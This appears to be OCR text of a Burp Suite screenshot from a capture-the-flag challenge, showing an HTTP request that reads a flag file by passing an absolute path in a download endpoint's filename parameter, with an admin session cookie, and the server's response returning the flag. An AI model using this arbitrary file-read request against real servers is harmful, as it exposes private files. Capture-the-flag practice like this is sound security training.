 Request
Pretty Raw Hex \n
1 GET /download?filename=/app/this_is_secret_folder_aahahahaha/flag.txt HTTP/1.1
2 Host: 103.197.184.163:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://103.197.184.163:5000/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.aK7wNg.RBToAHOLJ7wLQUTemka3oTxYbE0
10 Range: bytes=3692-3692
11 If-Range: "1756295222.3246613-58087-1662717500"
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.9.17
3 Date: Wed, 27 Aug 2025 11:52:17 GMT
4 Content-Disposition: attachment; filename=flag.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Thu, 31 Jul 2025 09:57:20 GMT
8 Cache-Control: no-cache
9 ETag: "1753955840.0-33-2767655407"
10 Date: Wed, 27 Aug 2025 11:52:17 GMT
11 Vary: Cookie
12 Connection: close
13
14 PTITCTF{SQL_nahhhh_P4th_Tr4v3rSl}
Inspector
Notes